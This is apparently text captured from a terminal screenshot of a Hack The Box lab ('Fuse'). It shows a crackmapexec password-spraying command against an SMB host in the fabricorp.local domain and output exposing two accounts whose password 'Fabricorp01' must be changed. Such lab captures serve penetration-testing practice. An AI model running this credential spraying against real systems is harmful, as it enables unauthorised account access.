 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[htb@parrot]─[~/htb/fuse]
└──╼ $cme smb 10.10.10.193 -u users.txt -p passwords.txt -d fabricorp.local --continue-on-success | grep -v "STATUS_LOGON_FAILURE"
SMB         10.10.10.193    445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local)
 (signing:True) (SMBv1:True)
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
┌─[htb@parrot]─[~/htb/fuse]
└──╼ $